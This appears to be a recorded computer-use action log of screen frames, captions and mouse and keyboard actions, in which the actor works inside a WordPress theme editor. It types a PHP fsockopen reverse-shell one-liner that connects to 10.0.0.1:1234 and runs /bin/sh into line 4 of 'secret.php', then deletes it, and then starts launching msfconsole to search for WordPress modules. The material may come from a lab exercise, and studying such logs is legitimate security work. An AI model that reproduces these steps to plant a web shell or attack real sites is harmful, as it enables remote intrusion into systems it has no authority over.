
- Locate and select the PHP reverse-shell one-liner, then return to the Edit Themes tab
scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

mouse_move(256, 100)

scroll(down, 3)

mouse_move(534, 392)

scroll(up, 3)

drag(503, 446, 749, 446)

click(64, 58)

- Paste the PHP fsockopen one-liner as line 4 of secret.php and select the whole line
text(php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");')

double_click(276, 321)

drag(136, 321, 506, 321)

key(Delete)

- Launch msfconsole in a terminal and search its modules for wordpress
click(255, 582)

text(msfco)
